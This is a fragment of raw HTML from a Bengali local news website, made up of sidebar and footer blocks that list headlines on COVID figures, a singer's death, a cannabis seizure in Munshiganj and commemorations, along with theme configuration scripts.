        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81-%e0%a7%a8%e0%a7%a6%e0%a7%a7-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="একদিনে মৃত্যু ২০১, আক্রান্ত ১১ হাজার ১৬২; রেকর্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="একদিনে মৃত্যু ২০১, আক্রান্ত ১১ হাজার ১৬২; রেকর্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/012-10-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="একদিনে মৃত্যু ২০১, আক্রান্ত ১১ হাজার ১৬২; রেকর্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/012-10-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81-%e0%a7%a8%e0%a7%a6%e0%a7%a7-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8/" rel="bookmark" title="একদিনে মৃত্যু ২০১, আক্রান্ত ১১ হাজার ১৬২; রেকর্ড">একদিনে মৃত্যু ২০১, আক্রান্ত ১১ হাজার ১৬২; রেকর্ড</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-07T23:34:17+06:00" >07/07/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%9c-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%be%e0%a7%9f-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%93-%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="জাহাজ ভাঙায় এবারও শীর্ষে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="জাহাজ ভাঙায় এবারও শীর্ষে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/012-5-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জাহাজ ভাঙায় এবারও শীর্ষে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/012-5-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%9c-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%be%e0%a7%9f-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%93-%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a7%87/" rel="bookmark" title="জাহাজ ভাঙায় এবারও শীর্ষে">জাহাজ ভাঙায় এবারও শীর্ষে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-26T11:18:35+06:00" >26/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="বাংলার সঙ্গীতাকাশে নক্ষত্রপতন, চিরঘুমের দেশে চলে গেলেন ‘গীতশ্রী’ সন্ধ্যা মুখোপাধ্যায়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বাংলার সঙ্গীতাকাশে নক্ষত্রপতন, চিরঘুমের দেশে চলে গেলেন ‘গীতশ্রী’ সন্ধ্যা মুখোপাধ্যায়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sondha-100x70.jpg?v=1650567153"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বাংলার সঙ্গীতাকাশে নক্ষত্রপতন, চিরঘুমের দেশে চলে গেলেন ‘গীতশ্রী’ সন্ধ্যা মুখোপাধ্যায়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sondha-100x70.jpg?v=1650567153"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a4/" rel="bookmark" title="বাংলার সঙ্গীতাকাশে নক্ষত্রপতন, চিরঘুমের দেশে চলে গেলেন ‘গীতশ্রী’ সন্ধ্যা মুখোপাধ্যায়">বাংলার সঙ্গীতাকাশে নক্ষত্রপতন, চিরঘুমের দেশে চলে গেলেন ‘গীতশ্রী’ সন্ধ্যা মুখোপাধ্যায়</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-16T12:34:16+06:00" >16/02/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b9%e0%a6%b2-%e0%a6%96/" rel=" bookmark" class="td-image-wrap " title="শুক্রবার থেকে সিনেমা হল খুলছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শুক্রবার থেকে সিনেমা হল খুলছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/madhumita-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শুক্রবার থেকে সিনেমা হল খুলছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/madhumita-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b9%e0%a6%b2-%e0%a6%96/" rel="bookmark" title="শুক্রবার থেকে সিনেমা হল খুলছে">শুক্রবার থেকে সিনেমা হল খুলছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T19:21:02+06:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-8963","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4760";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1190";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%b9%e0%a7%80%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%8d%e0%a6%af-%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af/" rel=" bookmark" class="td-image-wrap " title="মাহীর ভাগ্য ভালো,মুক্তিযোদ্ধা কফিল উদ্দিন চৌধুরী তার দাদা।মাহীকে নয়,বিজয়ী করুন শেখ হাসিনাকে: বি.চৌধুরী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মাহীর ভাগ্য ভালো,মুক্তিযোদ্ধা কফিল উদ্দিন চৌধুরী তার দাদা।মাহীকে নয়,বিজয়ী করুন শেখ হাসিনাকে: বি.চৌধুরী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8888888888888-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাহীর ভাগ্য ভালো,মুক্তিযোদ্ধা কফিল উদ্দিন চৌধুরী তার দাদা।মাহীকে নয়,বিজয়ী করুন শেখ হাসিনাকে: বি.চৌধুরী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8888888888888-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/" class="td-post-category">মুন্সিগঞ্জ(আসন-১)</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%b9%e0%a7%80%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%8d%e0%a6%af-%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af/" rel="bookmark" title="মাহীর ভাগ্য ভালো,মুক্তিযোদ্ধা কফিল উদ্দিন চৌধুরী তার দাদা।মাহীকে নয়,বিজয়ী করুন শেখ হাসিনাকে: বি.চৌধুরী">মাহীর ভাগ্য ভালো,মুক্তিযোদ্ধা কফিল উদ্দিন চৌধুরী তার দাদা।মাহীকে নয়,বিজয়ী করুন শেখ...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%95-%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%be%e0%a6%af/" rel=" bookmark" class="td-image-wrap " title="পাকিস্তানে সামাজিক যোগাযোগমাধ্যম সাময়িকভাবে বন্ধ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পাকিস্তানে সামাজিক যোগাযোগমাধ্যম সাময়িকভাবে বন্ধ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/61-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পাকিস্তানে সামাজিক যোগাযোগমাধ্যম সাময়িকভাবে বন্ধ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/61-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%95-%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%be%e0%a6%af/" rel="bookmark" title="পাকিস্তানে সামাজিক যোগাযোগমাধ্যম সাময়িকভাবে বন্ধ">পাকিস্তানে সামাজিক যোগাযোগমাধ্যম সাময়িকভাবে বন্ধ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="শোকের মাস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শোকের মাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/871-218x150.jpg?v=1701230145"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শোকের মাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/871-218x150.jpg?v=1701230145"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/%e0%a6%b6%e0%a7%8b%e0%a6%95%e0%a6%b8%e0%a6%ad%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%b0%e0%a6%a3%e0%a6%b8%e0%a6%ad%e0%a6%be/" class="td-post-category">শোকসভা/স্মরণসভা</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8b%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b8/" rel="bookmark" title="শোকের মাস">শোকের মাস</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9a%e0%a6%be%e0%a6%b7%e0%a6%95%e0%a7%83%e0%a6%a4-%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%9c%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ চাষকৃত গাঁজা গাছ জব্দ, গ্রেফতার ১" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ চাষকৃত গাঁজা গাছ জব্দ, গ্রেফতার ১" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mu-bk0306-620x330-1-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ চাষকৃত গাঁজা গাছ জব্দ, গ্রেফতার ১" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mu-bk0306-620x330-1-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%9a%e0%a6%be%e0%a6%b7%e0%a6%95%e0%a7%83%e0%a6%a4-%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%9c%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জ চাষকৃত গাঁজা গাছ জব্দ, গ্রেফতার ১">মুন্সীগঞ্জ চাষকৃত গাঁজা গাছ জব্দ, গ্রেফতার ১</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8963","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4760";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1587";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-100x70.jpg?v=1763220284"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-100x70.jpg?v=1763220284"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T21:25:13+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a8%e0%a7%82%e0%a6%b0-%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86%e0%a6%9c-2/" rel=" bookmark" class="td-image-wrap " title="শহীদ নূর হোসেন দিবস আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শহীদ নূর হোসেন দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/92-1-100x70.jpg?v=1763219874"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শহীদ নূর হোসেন দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/92-1-100x70.jpg?v=1763219874"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a8%e0%a7%82%e0%a6%b0-%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86%e0%a6%9c-2/" rel="bookmark" title="শহীদ নূর হোসেন দিবস আজ">শহীদ নূর হোসেন দিবস আজ</a></h3>            <div class="td-module-meta-info">
